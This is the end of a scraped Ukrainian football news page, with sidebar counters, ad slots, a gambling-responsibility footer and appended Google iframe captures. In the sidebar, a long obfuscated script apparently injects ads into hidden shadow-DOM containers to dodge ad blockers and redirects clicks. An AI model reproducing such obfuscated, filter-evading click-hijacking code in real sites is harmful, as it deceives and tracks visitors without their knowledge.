 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yAcZX5OLZ6zEv4LVlgjhzw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yAcZX5OLZ6zEv4LVlgjhzw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="15DfKrjM0AooVDMspylYpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911965530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>